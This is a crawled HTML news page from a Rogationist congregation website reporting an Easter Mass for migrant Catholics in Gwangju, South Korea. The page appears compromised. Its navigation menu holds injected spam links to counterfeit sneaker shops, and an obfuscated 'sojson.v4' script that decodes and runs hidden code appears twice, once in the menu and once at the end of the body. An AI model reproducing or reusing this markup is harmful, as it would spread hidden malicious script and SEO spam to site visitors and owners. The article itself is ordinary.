

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/it/news/gwangju-south-korea-migrant-ministry-easter-celebration
body_size: 7597
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="(April 9) Archbishop Simon Ok Hyun-jin of Gwanju Archdiocese presided over the Easter Mass with about 600 migrant Catholics and pastoral workers of this ministry, including Fr. Jonrey Lauron RCJ who works at the archiocesan Migrant Center in the city. The Mass was celebrated in a mixture of Korean, English, Vietnamese, and East Timorese at the Gwanju Catholic Lifelong" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/news/gwangju-south-korea-migrant-ministry-easter-celebration" />
<link rel="shortlink" href="https://rcj.org/it/node/21464" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/news/gwangju-south-korea-migrant-ministry-easter-celebration" />
<meta property="og:title" content="Gwangju, South Korea: Migrant Ministry Easter Celebration" />
<meta property="og:description" content="(April 9) Archbishop Simon Ok Hyun-jin of Gwanju Archdiocese presided over the Easter Mass with about 600 migrant Catholics and pastoral workers of this ministry, including Fr. Jonrey Lauron RCJ who works at the archiocesan Migrant Center in the city. The Mass was celebrated in a mixture of Korean, English, Vietnamese, and East Timorese at the Gwanju Catholic Lifelong Educational Center. On the same day, at the Suncheon Catholic Migrant Center, Fr. Peter Kim Jun Oh, the chaplain in charge of the Center, presented Fr. Balquin and Fr." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/3_47.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/1_49.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/4_43.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/6_32.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/1_50.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/2_46.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/4_44.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/5_39.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/8_27.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/9_24.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/14_8.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/15_7.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/10_18.jpg" />
  <title>Gwangju, South Korea: Migrant Ministry Easter Celebration | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"dyafXGOOwpUUVC3d6UNgWwdtSPvvHIwP60o0BUop1Wc","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769191072">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.fenua-environnement.com/facbbfyshop/product/vtg-nike-air-max-senation-white-black-chris-webber" title="" class="sf-depth-1">VTG nike Sale Air Max Senation White Black Chris Webber 2006 sz 9 , nike Sale breathe run kurzarm-t-shirt , Fenua-environnementShops Marketplace</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://novogas.by/bfegjfshop/2024/4/zendaya-challengers-movie-sex-scenes-throuple-twitter-reacts" title="" class="sf-depth-1">Zendaya on &amp;#039;Challengers&amp;#039; Movie Sex Scenes , Cheap Novogas Jordan Outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.atelier-lumieres.org/fr/fceejashop/fr/p/jordan-4-retro-off-white-sail-w-cv9388-100" title="" class="sf-depth-1">Air Jordan 4 Retro Off - CV9388 - White Sail - 100 - Jordan Brand quietly slipped in a new rendition of the low-top</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebedbshop" title="" class="sf-depth-1">2021 new adidas yeezy boost 350 v2 ash stone gw0089</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdnshop" title="" class="sf-depth-1">adidas campus 80s south park towelie gz9177</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebiazshop" title="" class="sf-depth-1">supreme x nike air force 1 low box logo white cu9225 100</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Gwangju, South Korea: Migrant Ministry Easter Celebration                </h1>
                                                                                                                <div id="node-21464" class="node node-article node-promoted clearfix" about="/it/news/gwangju-south-korea-migrant-ministry-easter-celebration" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Gwangju, South Korea: Migrant Ministry Easter Celebration" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-04-14T09:59:51+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/jose-maria" typeof="sioc:UserAccount" property="foaf:name" datatype="">Jose Maria</span> il Ven, 04/14/2023 - 09:59</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>(April 9) Archbishop Simon Ok Hyun-jin of Gwanju Archdiocese presided over the Easter Mass with about 600 migrant Catholics and pastoral workers of this ministry, including Fr. Jonrey Lauron RCJ who works at the archiocesan Migrant Center in the city. The Mass was celebrated in a mixture of Korean, English, Vietnamese, and East Timorese at the Gwanju Catholic Lifelong Educational Center. <br />
             On the same day, at the Suncheon Catholic Migrant Center, Fr. Peter Kim Jun Oh, the chaplain in charge of the Center, presented Fr. Balquin and Fr. Cuong the faculties granted to them by Archbishop Ok Hyun-jin to administer the sacraments. Both confreres work in the migrant ministry of the Archdiocese of Gwangju, serving the Suncheon District's English/Filipino and Vietnamese-speaking Catholic communities, respectively.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/3_47.jpg?itok=ikAx3Tje"><a href="https://rcj.org/sites/default/files/field/image/3_47.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/3_47.jpg?itok=ikAx3Tje" width="220" height="165" alt="Easter Mass for Migrant Catholics in the Archdiocese of Gwanju." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/1_49.jpg?itok=H8swfFKE"><a href="https://rcj.org/sites/default/files/field/image/1_49.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/1_49.jpg?itok=H8swfFKE" width="220" height="165" alt="The choir of Filipino migrants." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/4_43.jpg?itok=Z_OGwbab"><a href="https://rcj.org/sites/default/files/field/image/4_43.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/4_43.jpg?itok=Z_OGwbab" width="165" height="220" alt="Mons. Simon Ok Hyun-jin of Gwanju Archdiocese presided over the Easter Mass " /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/6_32.jpg?itok=-c9mZaDL"><a href="https://rcj.org/sites/default/files/field/image/6_32.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/6_32.jpg?itok=-c9mZaDL" width="124" height="220" alt="Archbishop Simon Ok with a migrant Catholic." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/1_50.jpg?itok=3-JYSIJ3"><a href="https://rcj.org/sites/default/files/field/image/1_50.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/1_50.jpg?itok=3-JYSIJ3" width="220" height="166" alt="Fr. Peter Kim Jun Oh, in-charge of the Suncheon Catholic Migrant Center, with Fr. Balqin and Fr. Cuong." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/2_46.jpg?itok=0bHkyk_v"><a href="https://rcj.org/sites/default/files/field/image/2_46.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/2_46.jpg?itok=0bHkyk_v" width="220" height="147" alt="Fr. Peter Kim Jun Oh, in-charge of the Suncheon Catholic Migrant Center hands over to Fr. Balquin the faculty to administer the sacraments." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/4_44.jpg?itok=qb_gEAL2"><a href="https://rcj.org/sites/default/files/field/image/4_44.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/4_44.jpg?itok=qb_gEAL2" width="220" height="147" alt="Fr. Peter Kim Jun Oh, in-charge of the Suncheon Catholic Migrant Center hands over to Fr. Cuong the faculty to administer the sacraments." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/5_39.jpg?itok=pYE-TD5L"><a href="https://rcj.org/sites/default/files/field/image/5_39.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/5_39.jpg?itok=pYE-TD5L" width="220" height="147" alt="Vietnamese Catholic Migrants during the Easter Sunday Mass." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/8_27.jpg?itok=rKPchKUH"><a href="https://rcj.org/sites/default/files/field/image/8_27.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/8_27.jpg?itok=rKPchKUH" width="220" height="147" alt="Vietnamese Catholic Migrants during the Easter Sunday Mass." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/9_24.jpg?itok=eGyvoycm"><a href="https://rcj.org/sites/default/files/field/image/9_24.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/9_24.jpg?itok=eGyvoycm" width="220" height="147" alt="Fr. Cuong presides over the Mass with the Vietnamese Catholic Migrant community." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/14_8.jpg?itok=JsGo4DuQ"><a href="https://rcj.org/sites/default/files/field/image/14_8.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/14_8.jpg?itok=JsGo4DuQ" width="220" height="165" alt="Fr. Cuong administers the sacrament of baptism at the Vietnamese Catholic Migrant community." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/15_7.jpg?itok=P9VjyUct"><a href="https://rcj.org/sites/default/files/field/image/15_7.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/15_7.jpg?itok=P9VjyUct" width="220" height="165" alt="Fr. Cuong presides over the Mass with the Vietnamese Catholic Migrant community." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/10_18.jpg?itok=3ui1CJiR"><a href="https://rcj.org/sites/default/files/field/image/10_18.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/10_18.jpg?itok=3ui1CJiR" width="220" height="165" alt="Agape after the Easter Mass." /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/it/news/provincia-san-matteo-filippina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia San Matteo (Filippina)</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/21464%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-cfddeaecf95500faee9a54392d24dec9">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769191072" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='363e5'></span></body>
</html>
